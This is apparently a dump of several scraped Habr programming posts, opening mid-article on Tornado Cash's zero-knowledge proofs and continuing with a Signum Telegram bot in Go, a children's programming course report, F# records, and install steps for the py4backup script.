Концептуальный пример для интуитивного понимания данных доказательства в условиях нулевого разглашения это представить себе пещеру с одним входом, но двумя путями (путь A и B), которые соединяются через общую дверь, запертую кодовой фразой. Алиса хочет доказать Бобу, что она знает код доступа к двери, но не раскрывая код Бобу. Для этого Боб стоит снаружи пещеры, а Алиса идет внутрь пещеры, выбирая один из двух путей (при этом Боб не знает, какой путь был выбран). Затем Боб просит Алису вернуться к входу в пещеру по одному из двух путей (выбранных случайным образом). Если Алиса изначально выбрала путь А к двери, но затем Боб просит ее вернуться по пути Б, единственный способ решить головоломку для Алисы — это знать код доступа к запертой двери. Этот процесс может быть повторен несколько раз, чтобы доказать, что Алиса знает код доступа к двери и не выбрала правильный путь изначально с высокой степенью вероятности.
После завершения этого процесса Боб имеет высокую степень уверенности в том, что Алиса знает код доступа к двери, не раскрывая код доступа Бобу. Хотя это всего лишь концептуальный пример, ZKP используют ту же стратегию, но используют криптографию для подтверждения знаний о точке данных, не раскрывая сами данные.
#### Итог
Теперь у нас есть все, чтобы понять, как работает Tornado Cash (TC). Когда вы вносите 1 ETH по контракту Tornado Cash , вы представляете хэш доказательство. Этот хэш будет храниться в Merkle. Когда вы снимаете этот 1 ETH с другой учетной записи, вы должны предоставить 2 доказательства с нулевым разглашением. Первый доказывает, что дерево Меркель содержит ваши хэши. Это доказательство является доказательством с нулевым разглашением. Но этого недостаточно, потому что вам должно быть разрешено снять этот 1 ETH только один раз. Из-за этого вы должны предоставить `nulifier`, уникальный для доказательства. Контракт хранит этот `nulifier`,и это гарантирует, что вы не сможете снять внесенные деньги более одного раза.
#### Заключение
Санкции на смарт-контракт являются интересным прецедентом, так как смарт-контракт сам по себе автономен, и пока не ясно к каким образом должна выглядеть, например, полная блокировка сервиса на уровне сети Ethereum.
**P.S** Подобные статьи планирую публиковать [здесь](https://t.me/ton_learn), там же пишу про блокчейн TON. | https://habr.com/ru/post/683270/ | null | ru | null |
# Signum Explorer Telegram Bot — разработка open-source pet-project телеграм бота для блокчейна Signum
 Кто про что, а я про телеграм бота…
Сейчас я работаю в компании Каруна на позиции старшего Go-разработчика. В свободное от работы время стараюсь смотреть по сторонам (нет — не в поиске работы, и да — это корпоративный блог, но пишу про пет-проект 🙂) и интересоваться разными областями IT, абсолютно отличными от того, чем ежедневно занимаюсь на работе.
Примерно полтора года назад я в качестве хобби занимался разработкой универсального телеграм бота для MQTT устройств, о чем уже рассказывал вот тут: [(Не)очередной MQTT-телеграм-бот для IoT](https://habr.com/ru/post/526672/), а позже мой фокус внимания отошёл от темы IoT и сместился в сторону криптовалют, очень уж эта тема не давала мне покоя. На фоне прошлогоднего шума вокруг Chia захотелось вложить немного свободных средств в другой заинтересовавший меня альткоин и сделать что-нибудь полезное для комьюнити. В этой статье я делюсь исключительно техническими деталями реализации бота и намеренно опускаю любую маркетинговую информацию о блокчейне, дабы не разводить холивар про альткоины. И вас очень попрошу воздержаться!
**Итак, задача:**
1. Иметь минимальный функционал эксплорера блокчейна прямо в телеграме: просматривать транзакции и статистику сети.
2. Удобно отслеживать баланс нескольких кошельков и получать уведомления о поступлениях/списаниях с кошелька.
3. Получать актуальную цену + график.
4. Иметь калькулятор доходности майнинга.
5. Иметь кран для активации новых кошельков.
На этом вроде бы и всё, поехали…
Исходный код того, что получилось лежит здесь: [github.com/xDWart/signum-explorer-bot](https://github.com/xDWart/signum-explorer-bot)
Сам бот работает по адресу [@signum\_explorer\_bot](https://t.me/signum_explorer_bot)
Используемый стек технологий:
-----------------------------
*Язык:* Go
*База данных:* Postgres
*Котировки:* CoinMarketCap API
*Хостинг:* был Heroku, но в связи с недавними событиями они ушли из России. Теперь, здравствуй, [RUVDS](https://habr.com/ru/company/ruvds/profile/) (не реклама).
Теперь немного расскажу детали по фичам.
Отслеживание баланса + оповещение о транзакциях
-----------------------------------------------
Блокчейн Signum имеет распределённую сеть нод с публично доступным API (пример: [europe.signum.network/api-doc](https://europe.signum.network/api-doc)). Все ноды синхронизируются между собой в пределах одного блока (4 минуты). Так что изначально, когда я ещё запускал бота на платформе Heroku, в основу клиента API я заложил рандомный опрос 8 официальных нод блокчейна и их искусственную балансировку: бывает такое, что нода по какой-либо причине может не отвечать или запаздывать с синхронизацией. Я реализовал периодическое ранжирование адресов по времени ответа и текущему блоку ноды, таким образом, в опросе участвовала только лучшая половина:
```
// отсортируем API клиентов нод по пингу и текущему блоку
func (c *SignumApiClient) upbuildApiClients() {
clients := make([]*apiClient, 0, len(apiHosts))
for _, host := range apiHosts {
client, err := doRequestForHost(logger, host)
if err != nil {
continue
}
clients = append(clients, client)
}
sort.Slice(clients, func(i, j int) bool {
// allow out of sync in 1 block
if clients[i].blockchainStatus.NumberOfBlocks-1 > clients[j].blockchainStatus.NumberOfBlocks {
return true
}
if clients[i].blockchainStatus.NumberOfBlocks < clients[j].blockchainStatus.NumberOfBlocks-1 {
return false
}
return clients[i].latency < clients[j].latency
})
}
// на каждый запрос перемешиваем первую половину, чтобы сначала запрос шел одной из лучших нод, а уже потом, в случае неудачи, всем остальным
func (c *SignumApiClient) doJsonReq() {
rand.Shuffle(len(apiClients)/2, func(i, j int) {
apiClients[i+offset], apiClients[j+offset] = apiClients[j+offset], apiClients[i+offset]
})
for _, apiClient := range apiClients {
body, err = apiClient.DoJsonReq()
if err != nil {
continue
}
// success, process body
}
}
```
С переходом на свой VPS я просто поднял локально свою ноду, дал ей приоритет среди других и сократил интервал опроса, чтобы оповещения о транзакциях срабатывали быстрее. Для отслеживания баланса аккаунта достаточно раз в 4 минуты (интервал между блоками) запрашивать информацию об этом аккаунте у любой из нод. Если бот видит новую транзакцию, то пользователю будет отправлена нотификация. Такие нотификации позволяют удобно отслеживать изменение баланса при поступлении выплаты с пула при майнинге или любом другом входящем платеже. Например, в комьюнити есть лотерея, несколько криптоигр и прочих несерьёзных развлекух на смарт контрактах.
Inline клавиатура
-----------------
Тут я использовал такой же подход, как и в [предыдущем своем боте](https://habr.com/ru/post/526672/), а именно base64 строка с закодированной протобаф структурой:
```
type QueryDataType struct {
MessageId int64 // id телеграм сообщения
Account string // Signum аккаунт, с которым производятся действия
Keyboard KeyboardType // тип клавиатуры (аккаунт, график цены, калькулятор и т.п)
Action ActionType // действие
}
func (m QueryDataType) GetBase64ProtoString() string {
bytes, _ := proto.Marshal(&m)
base64str := base64.StdEncoding.EncodeToString(bytes)
return base64str
}
```
Это позволило удобно реализовать обратную связь от пользователя при его навигации по инлайн-меню аккаунта и взаимодействии с переключателями.

Актуальная цена + график
------------------------
График рисуется средствами библиотеки [github.com/wcharczuk/go-chart](https://github.com/wcharczuk/go-chart) прямо на лету и отправляется пользователю в виде обычного изображения. Сами сэмплы котировок я беру с сайта coinmarketcap.com, у них есть бесплатное API с ограничением на количество запросов в сутки.

Изначально, с целью экономии места в базе данных (т.е на платформе Heroku бесплатно можно использовать только до 10 тысяч строк) я сделал механизм «прореживания» и усреднения старых данных по котировкам, из-за этого график на большом периоде выглядит грубым в начале и более детальным в конце:
Алгоритм по сути костыльно-простой: есть некая линейная функция k\*x + b, определяющая минимальный интервал между значениями, и чем сэмпл дальше от текущего момента, тем больше значений он будет усреднять:
```
for i := 1; i < len(scannedPrices); i += 2 {
price0 := scannedPrices[i-1]
price1 := scannedPrices[i]
X := time.Since(price0.CreatedAt) / time.Hour / 24
delayM := pm.config.DelayFuncK*X + pm.config.DelayFuncB
if price1.CreatedAt.Sub(price0.CreatedAt) < delayM {
price0.SignaPrice = (price0.SignaPrice + price1.SignaPrice) / 2
price0.BtcPrice = (price0.BtcPrice + price1.BtcPrice) / 2
pm.db.Save(price0)
pm.db.Unscoped().Delete(price1)
}
}
```
Сейчас в этом уже нет необходимости, но я решил так и оставить.
Калькулятор доходности майнинга
-------------------------------
> Очень настоятельно прошу не поднимать тему заработка на майнинге — т.к на данном этапе майнинг конкретно Signum убыточен, и на фоне других блокчейнов здесь даже обсуждать нечего. Хотите зарабатывать — вам в PoW и иже с ними, не нужно тут холивара, все делается на чистом энтузиазме и получения опыта для!
В Signum используется алгоритм консенсуса Proof of Commitment (PoC+) — это смесь классических Proof of Capacity (PoC) и Proof of Stake (PoS), почитать про который можно в статье от одного из нынешних разработчиков: [Proof of Commitment (PoC+): a Proof of Capacity Upgrade](https://jjos2372.medium.com/proof-of-commitment-poc-a-proof-of-capacity-upgrade-3131775e7a83). Таким образом, заработок при майнинге зависит не только от предоставленного физического объёма жестких дисков, но и от “коммитмента” — объёма замороженных на счету монет.
```
func Calculate(miningInfo *signumapi.MiningInfo, tib float64, commit float64) *CalcResult {
var calcResult = CalcResult{
TiB: tib,
Commitment: commit,
MyCommitmentPerTiB: commit / tib,
}
e := calcResult.MyCommitmentPerTiB / miningInfo.AverageCommitment
n := math.Pow(e, p)
n = math.Min(8, n)
n = math.Max(.125, n)
calcResult.CapacityMultiplier = n
calcResult.EffectiveCapacity = calcResult.CapacityMultiplier * calcResult.TiB
calcResult.MyDaily = 360 / miningInfo.AverageNetworkDifficulty * float64(miningInfo.LastBlockReward) * calcResult.EffectiveCapacity
calcResult.MyMonthly = calcResult.MyDaily * 30.4
calcResult.MyYearly = calcResult.MyMonthly * 12
return &calcResult
}
```
В калькуляторе для расчётов используются усреднённые значения сложности сети и среднего коммитмента, чтобы нивелировать пилу в течение дня (см. ниже график статистики сети).
Дополнительно в калькуляторе я решил сделать расчёт сразу для всего возможного диапазона коммитмента, чтобы человек видел свою потенциальную доходность от тех или иных вложений. Самое выгодное, что логично — держать коммитмент около среднего по сети. При превышении среднего доходность возрастает уже не так значительно, и это не имеет особого смысла. Разве что монеты деть некуда, а дисков добавить нет возможности.

Также в калькулятор добавлена функция реинвестиционного расчёта, т.е все намайненные монеты вкладываются в свой же коммитмент, понемногу увеличивая коэффициент. Результат выглядит примерно так:
Исходя из механики PoC+, у меня родилась идея проекта по объединению майнеров и инвесторов и получения взаимной выгоды, но об этом уже в следующей истории.
Статистика сети + график
------------------------
Со статистикой сети всё просто — данные берутся из API ноды раз в 4 минуты, складываются в базу, и строится такой же график, как у цены:

Усреднение более старых значений работает по аналогичному с ценой принципу, чтобы экономить на базе данных. Сложность сети и средний коммитмент напрямую влияют на доходность майнинга. Почему показания так сильно скачут даже в течение дня — мне не понятно, не интересовался этим вопросом.
Кран для получения копеек для активации аккаунта
------------------------------------------------
Сумма, которую можно получить с крана, не представляет какой-либо финансовой ценности (сейчас это 1 Signa за регистрацию в боте и 0.05 Signa еженедельно, что по текущему курсу около $0.004 и $0.0002 соответственно), но может быть полезна для активации аккаунта и подключении к пулу, т.к для подключения к пулу нужно заплатить комиссию за транзакцию в размере минимум 0.00735 Signa (после предстоящего хардфорка минимальная комиссия будет зафиксирована на уровне 0.01 Signa для кратности расчётов).
Но даже такой мизерный кран начали доить 🤦. Следовательно пришлось добавить различные ограничения на получение монет с одного телеграм аккаунта. Одно из них — дёргать кран не чаще одного раза в неделю:
```
var accountFaucet models.Faucet
err := user.db.
Where("account = ? OR account_rs = ?", account, account).
Where("amount = ?", amount).
Last(&accountFaucet).Error
if err == nil && time.Since(accountFaucet.CreatedAt) < 24*time.Hour*time.Duration(config.FAUCET_DAYS_PERIOD) {
return false, fmt.Sprintf("🚫 Sorry, you have used the faucet less than %v days ago!", config.FAUCET_DAYS_PERIOD)
}
```
Заключение
----------
Бот делался в большей степени для себя, т.к я люблю телеграм и хочу иметь удобный инструмент под рукой. Также мой бот не единственный — параллельно другой человек разрабатывает ещё одного бота [@Signa\_Russia\_bot](https://t.me/Signa_Russia_bot), который имеет схожий функционал и местами даже больший (статистика пулов, оповещения о пропуске блоков при майнинге).
В следующей статье расскажу про попытку сделать проект для объединения майнеров с инвесторами, чтобы люди с жёсткими дисками могли объединяться с людьми с монетами и получать взаимную выгоду.
*To be continued...* | https://habr.com/ru/post/665344/ | null | ru | null |
# Teaching folks to program 2019, a.k.a. in the search of an ideal program: Sequence
Hi, my name is Michael Kapelko. I'm a professional software developer. I'm fond of developing games and teaching folks to program.
**Preface**
Autumn 2019 was the third time I participated as one of the teachers in the course to teach 10-15-year-old folks to program. The course took place from mid. September to mid. December. Each Saturday, we were studying from 10 AM to 12 PM. More details about the structure of each class and the game itself can be found in [the 2018 article](https://habr.com/ru/post/438320/).
I have the following goals for conducting such courses:
* create a convenient tool to allow the creation of simple games, the tool interested folks of 10 years old or older can master;
* create a program to teach programming, the program interested folks of 10 years old or older can use themselves to create simple games.
**Game**
Memory is a simple game we create during the course. The goal of Memory is to find matching items on a playing field. More details, including game mechanics, can be found in [the 2018 article](https://habr.com/ru/post/438320/). You can play the created game in a web browser by clicking [this link](http://kornerr.ru/ekids2019).
**Tool**
When I was creating the tool, my guiding principle was **unpretentiousness** that manifests itself in the following:
1. work under any operating system
* development can be conducted under Linux, macOS, or Windows
* one can play the game on a PC, a tablet, or a smartphone
2. no need to configure anything: just open the link in a web browser and start working
3. no need for the Internet: work locally if you want, there's no back-end
4. the game is available to everyone
* if you place a file on GitHub Pages, just share the link
* if you send the file over Skype, just open the file locally
The tool is an integrated development environment (IDE) that is technically a single HTML file. This single file contains both IDE and a project under development (Memory game in our case). The tool looks pretty standard:
1. left area depicts the code of a selected module;
2. middle area contains buttons to restart, save the project and manage modules;
3. top right area contains result;
4. bottom right area lists modules belonging to both IDE and the project.
Since we only have a single HTML file, we should be able to run it in two modes:
1. replay
* default mode;
* just open the file;
2. editing
* append `?0` symbols in the address bar.
Web browser cache (IndexedDB) is used to keep changes temporarily. To save changes permanently, one has to download the file with the changes by clicking the corresponding button in the middle area.
**The first classes**
I prepared [80 lines of JavaScript code](http://kornerr.ru/ekids19?%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0) for the first class and printed the code on paper. Each student received the paper and had to type the code into the tool. The typing exercise had the following goals:
1. find out the typing speed of students;
2. demonstrate API of the tool.
The typing speed turned out to be extremely low: ranging from 14 symbols per minute (a student managed to type only half of the code) to 39 symbols per minute. Since I used to type the code with the speed of 213 symbols per minute, I was shocked by the results and started to doubt we would be able to write the game in an hour by the end of the course.
We spent the second class to find typos in the code. I met typos that I have never seen in my life. I was shocked again: students had a hard time finding the typos even with the correct code on the paper in front of them. It's hard to imagine what would happen to the students' psyche if we were to pass a [brutal UX/UI test](https://cantunsee.space/) with questions like this:

Later I tried to decrease the code down to 10 lines, offered partially completed code so that students could find and fix errors. Nothing helped: students just couldn't comprehend anything as if they saw hieroglyphs instead of familiar letters.
**Successful seventh class**
The half of the course was over, and I haven't moved an inch. In another attempt to find a way to explain the code I rewrote the game one more time. Now with a module of an intriguing title `последовательность` (`sequence` in Russian).
To my surprise, the class had a stunning success: we got everything done before "the bell rang", and the students were burning with enthusiasm. The burning was so strong that we finished the class with a spontaneous brainstorm session where we came up with functionality to make the newly appeared game even better:

The lines in Russian read:
* timer;
* tutorial;
* sounds;
* the camera should be farther;
* randomize;
* hearts (meaning lives);
* randomize after a failed matching attempt;
* exploding spheres;
* levels with different number of spheres;
* background.
Let's look closer into the class.
**Board**
Previous classes were using "teachers work with each student individually" approach. After six classes we (two teachers) realized that diving into each student's specific typos/errors takes more time than teaching anything new.
Starting with the seventh class, we decided to hook everyone to the board, i.e., the board became a central place where all of us were working, a place for everyone to stand up, approach the board and write there. PCs became secondary, a place for students to copy the board contents to. This practice clearly indicated school boards exist for many reasons:
* every student is accustomed to receiving information from the board; students know what to observe;
* teacher's environment is at the board; it's now possible to explain single new item to everyone without diving into individual errors;
* fixing individual errors becomes faster because most of them stem from negligence, i.e., typos made while copying the board contents.
I'd like to highlight the fact that teachers work at the board together with students: a teacher sets direction; however, students stand up and come to the board themselves, write answers to the teacher's questions themselves. The benefits of such an approach are the following:
* students write with their own hands, i.e., they come up with a solution and implement it themselves, a teacher does not write for them;
* students stand up and come to the board, i.e., they move, which is good for health and drains unbridled energy that usually hampers discipline;
* students have to remember the code to copy it to the board;
* teachers have an opportunity to evaluate students' observation skills by seeing how easy (or hard) it is for them to remember and write the code on the board.
**Sequence**
`последовательность` module of the game looks like this:
The sequence allows to write an algorithm in the form of events and reactions:
* events (`начало` (`start`), `выбор` (`selection`), etc.) are lines without indentation;
* reactions (`настроить ThreeJS` (`configure ThreeJS`), `показать заставку` (`show splash screen`), etc.) are lines with indentation to signify their relation to events.
Thus, when starting the game (`начало` event) we configure ThreeJS (`настроить ThreeJS` reaction), show splash screen (`показать заставку` reaction), and so on.
The class had almost an empty `последовательность` module in the beginning; only events were present:
I have duplicated these same events onto the board, leaving free space to add reactions later during the class (I used GIMP to depict free space in the following image):

We were searching for reactions in `память.реакции` module (`memory.reactions`):
Each reaction of `последовательность` module is represented in `память.реакции` module by [constructor functions](https://learn.javascript.ru/constructor-new). For example, `проверить окончание` reaction (`check for ending`) has a uniquely corresponding `ПроверитьОкончание` function (`CheckForEnding`):
```
function ПроверитьОкончание(мир) // 1.
{
мир.состояние["скрыто сфер"] = 0; // 2.
this.исполнить = function() // 3.
{
мир.состояние["скрыто сфер"] += 2; // 4.
var скрыто = мир.состояние["скрыто сфер"]; // 5.
var сфер = мир.состояние["сферы"].length; // 6.
if (сфер == скрыто) // 7.
{
мир.события["конец"].уведомить(); // 8.
}
};
}
```
The same code in English would look like this:
```
function CheckForEnding(world) // 1.
{
world.state["spheres hidden"] = 0; // 2.
this.run = function() // 3.
{
world.state["spheres hidden"] += 2; // 4.
var hidden = world.state["spheres hidden"]; // 5.
var spheres = world.state["spheres"].length; // 6.
if (spheres == hidden) // 7.
{
world.events["ending"].report(); // 8.
}
};
}
```
Let's look closer:
1. The function accepts `world` (dictionary) that is used by functions to communicate with each other. `world` consists of three regions (dictionary keys):
* `state` contains variable data used for communication;
* `settings` contain constants to configure functions;
* `events` contain [publishers](https://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern) to be able to subscribe functions to events.
2. An instance of this constructor function is created with `new` operator while parsing `последовательность` module. Practically, everything outside of `run` method is considered to be part of the constructor body. In our case, we create `spheres hidden` variable to count hidden spheres.
3. `run` method is executed each time an event is reported.
4. Since `check for ending` reaction is executed each time a user hides a pair of spheres, we increase `spheres hidden` counter by `2`.
5. Just a shorter alias for `spheres hidden` counter.
6. Count the number of spheres at the playing field.
7. Compare the number of spheres at the playing field with the number of hidden spheres.
8. Report `ending` event if they are equal, i.e., if all spheres were hidden.
Students took turns searching for functions in `память.реакции` module:
* a student looks for a function in the module (to simplify the process, I've split the functions with `// // // //` symbols);
* once a function is located, the student speaks the name of the function out loud and comes to the board;
* the student writes the name down on the board to the list of found functions (students may use any means to remember the names except teacher's hints).
Such an exercise also highlights who's actively tracking the functions and who's unable to find the next function when it's their turn.
Once the names of all functions have been written on the board, we were mapping reactions (functions) to events in a similar fashion:
* a teacher asks, for example, which of the listed functions is suitable for event `начало`
* if a student answers correctly, the student
+ comes to the board
+ writes the reaction under the related event
+ crosses corresponding function out of the listed functions
Once we have a more-or-less working set of reactions for an event it's time to transfer them from the board to student PCs. That way we managed to fill the board with reactions both on the board:


and in the tool:

**The following classes**
During the following classes, we were trying to create a new reaction and a corresponding constructor function. First, I tried to put a solution into heads quickly (providing complete lines of code); however, that didn't work. That's why we ended up with learning the following code, which took us several classes:
```
var кот = "9";
console.log(кот);
```
Unfortunately, these two lines of code were hard to explain: students were confused with the concept of variables and their values. This wasn't the only problem: the new function required the use of an array, which I failed to explain at all. There's a long road ahead of me before I'm able to explain variables and arrays to students.
Of course, by the end of the course we managed to complete the new function, however, I haven't seen understanding and subsequent faith in themselves, which usually manifests itself with a burning enthusiasm we saw in the seventh class.
**The last class**
The last class was not using the famous greeting circle at the beginning. Instead, I asked everyone (including myself) to tell what was good (+) and what was bad (-) during the course. Here's the table I got:

The same table in English would look like this:
| № | + | - |
| --- | --- | --- |
| 1 | Personalized ending screen | Touchpad? |
| 2 | Working on PC | Writing on the board |
| 3 | Explanation | Discipline |
| 4 | Flexible learning program | Sometimes unclear and uninteresting |
| 5 | There's a finished game | Learning program is too big |
| 6 | A detailed explanation of algorithms | Doing the same thing each time |
| 7 | Teamwork | Students of disparate skill level |
| 8 | Interesting / Difficult | Too early |
| 9 | Sequence | Half of the course |
Surprisingly enough, the folks didn't like to write on the board even though it greatly increased the efficiency of teaching. On the one hand, the "learning program was too big", on the other hand, we were "doing the same thing each time", i.e. repeating what we have learned before.
We were saving the game to GitHub from time to time. This was difficult, too: we were spending half an hour while students were authenticating. As always, nobody remembered their passwords (each time), others had to verify it's really them accessing GitHub account on a new device, which required access to e-mail, which sometimes belonged to parents (the folks had to call their parents).
Nonetheless, each student had its own version of the game by the end of the course with personalized beginning and ending screens:

**Conclusion**
On the one hand, we had significant success:
* the tool worked as unpretentiously as expected;
* the concept of sequences was easily understood.
On the other hand, we had an evident failure:
* the tool wasn't friendly to students without JavaScript knowledge, i.e., everyone;
* the teaching program has been stuck most of the time.
That's why I'll try to answer the following questions when teaching in 2020:
1. Will another language (Python, Lua) be simpler to explain and work with?
2. Is it possible to hide Git inside the tool so that one could save the game to [Git without leaving the tool](https://isomorphic-git.org/)?
3. Is it possible to create API as declarative as [SwiftUI](https://www.hackingwithswift.com/quick-start/swiftui/what-is-swiftui)?
4. How to explain variables and arrays?
I'll share answers to these and other questions next year ;)
 | https://habr.com/ru/post/488174/ | null | en | null |
# F#7: Записи (Records)
Итак, мы продолжаем наше путешествие к большему количеству типов F#. На этот раз мы рассмотрим типы Записей.
#### Как мне создать запись
Когда вы создаете новую запись F#, она может напоминать вам анонимные объекты в C #. Вот как вы их создаете. Я думаю, что они очень похожи на анонимные объекты в C#, поэтому, если вы использовали C#, записи F# не должны быть сложными.
Все начинается с создания нового типа для записи. Определение типа перечисляет имя свойств, а также тип свойств, это можно увидеть ниже.
Если у вас есть определение типа записи, вы можете связать новый экземпляр со значением, используя Let. Снова пример этого можно увидеть ниже, где мы связываем новую запись, используя привязку Let, и мы также печатаем значения свойств экземпляра записи в вывод консоли.
```
type Person = { Age : int; Sex: string; Name:string; }
....
....
....
....
let sam = { Age = 12; Sex="Male"; Name ="Sam" }
printfn "let sam = { Age = 12; Sex=\"Male\"; Name=\"Sam\" }"
printfn "Person with Age is %i and Sex is %s and Name is %s" sam.Age sam.Sex sam.Name
```

#### Как я могу изменить / клонировать запись
Вы можете клонировать и изменить запись, что обычно делается следующим образом:
```
let sam = { Age = 12; Sex="Male"; Name ="Sam" }
let tom = { sam with Name="Tom" }
printfn "let tom = { sam with Name=\"Tom\" }"
printfn "Person with Age is %i and Sex is %s and Name is %s" tom.Age tom.Sex tom.Name
```

Обратите внимание, как мы использовали ключевое слово «with» при создании нового экземпляра Tom Person. Эта форма выражения записи называется «**копировать и обновлять выражение записи**». Другой вариант, который вы можете использовать (опять же, мы поговорим об этом более подробно в следующем посте), это использовать изменяемое свойство в вашем типе записи. Записи являются **неизменяемыми** по умолчанию; однако вы также можете явно указать изменяемое поле.
Вот пример, обратите внимание, как я создал новый тип, который имеет изменяемое свойство с именем MutableName. Определяя изменяемое поле, мне разрешено обновлять значение свойства MutableName записи, что вы можете сделать с помощью оператора «<-». Что просто позволяет назначать новое значение.
```
type MutableNamePerson = { Age : int; Sex: string; mutable MutableName:string; }
....
....
....
....
//create
let sam = { Age = 12; Sex="Male"; MutableName ="Sam" }
printfn "let sam = { Age = 12; Sex=\"Male\"; Name=\"Sam\" }"
printfn "Person with Age is %i and Sex is %s and Name is %s" sam.Age sam.Sex sam.MutableName
//update
sam.MutableName <- "Name changed"
printfn "sam.MutableName <- \"Name changed\""
printfn "Person with Age is %i and Sex is %s and Name is %s" sam.Age sam.Sex sam.MutableName
```

#### Сравнение Записей
Типы записей равны, только если ВСЕ свойства считаются одинаковыми. Вот пример:
```
type Person = { Age : int; Sex: string; Name:string; }
....
....
....
....
let someFunction p1 p2 =
printfn "p1=%A, and p2=%A, are they equal %b" p1 p2 (p1=p2)
let sam = { Age = 12; Sex = "Male"; Name = "Sam" }
let john = { Age = 12; Sex = "Male"; Name = "John" }
let april = { Age = 35; Sex = "Female"; Name = "April" }
let sam2 = { Age = 12; Sex = "Male"; Name = "Sam" }
do someFunction sam john
do someFunction sam april
do someFunction sam sam2
```

#### Паттерны сравнения записей
Конечно, можно использовать сопоставление с образцом (обсуждение на другой день), который является основным методом F#, для сопоставления с типами записей. Вот пример:
```
type Person = { Age : int; Sex: string; Name:string; }
.....
.....
.....
.....
let someFunction (somePerson :Person) =
match somePerson with
| { Name="Sam" } -> printfn "Sam is in the house"
| _ -> printfn "you aint Sam, get outta here clown"
let sam = { Age = 12; Sex="Male"; Name ="Sam" }
let john = { Age = 12; Sex="Male"; Name ="John" }
do someFunction sam
do someFunction john
```

#### Методы и свойства
Также возможно добавить дополнительных членов к записям. Вот пример, где мы добавляем свойство «Details», чтобы позволить получить полную информацию о записи, используя одно свойство (столько, сколько мы могли бы достичь, переопределяя метод ToString (), но более подробно о методах OOП позже)
Обратите внимание, что если вы попытаетесь добавить элемент в определение типа записи, как показано на снимке экрана, вы получите странную ошибку

Это легко решить, просто поместив определения свойств записи в новую строку, и убедившись, что элемент также начинается с новой строки, и наблюдайте за этим отступом (пробелом), так как все это важно в F#:
```
type Person =
{ Age : int; Sex: string; Name:string; }
member this.Details = this.Age.ToString() + " " + this.Sex.ToString() + " " + this.Name
....
....
....
....
let sam = { Age = 12; Sex = "Male"; Name = "Sam" }
printfn "sam Details=%s" sam.Details
```
 | https://habr.com/ru/post/470273/ | null | ru | null |
# Десятимиллионный скрипт резервного копирования

Это статья-мануал по скрипту резервного копирования, написанному мной. Скрипт написан на python для Linux. Кому интересно прошу под хабракат.
#### Возможности
* Создание дифференциальных/полных копий папок
* Создание дифференциальных/полных копий с файловой системы BTRFS
* Создание дифференциальных/полных копий LVM томов
* Создание снапшотов BTRFS
* Ротирование бэкапов/снапшотов
* Логгирование хода выполнения резервного копирования
* Отправка email оповещений
* Выполнение скриптов до/после резервного копирования
#### Установка
В /etc/apt/source.list добавить:
```
deb http://repo.nixdi.com/ubuntu/ precise soft
```
И выполнить в терминале:
```
apt-key adv --recv-keys --keyserver keyserver.ubuntu.com 74C7B31B5F4E1715 && apt-get update && apt-get install py4backup
```
Обновление пакета выполняется командой:
```
apt-get update && apt-get upgrade py4backup
```
**ИЛИ**
Вручную скачать пакет командой:
```
wget http://repo.nixdi.com/ubuntu/py4backup_latest.deb
```
и установить его:
```
dpkg -i ./py4backup_latest.deb
```
**ИЛИ**
Для дистрибутивов, отличных от Ubuntu/Debian выполнить:
```
git clone https://github.com/larrabee/py4backup
```
